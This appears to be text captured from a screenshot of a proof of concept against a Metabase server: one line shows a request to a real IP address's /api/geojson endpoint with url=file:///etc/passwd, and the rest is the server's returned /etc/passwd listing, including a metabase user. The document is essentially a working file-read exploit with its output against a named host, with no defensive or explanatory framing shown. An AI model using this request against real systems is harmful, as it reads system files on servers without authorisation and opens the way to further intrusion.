 141.94.78.102/api/geojson?url=file:///etc/passwd
JSON Raw Data Headers
Save Copy
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash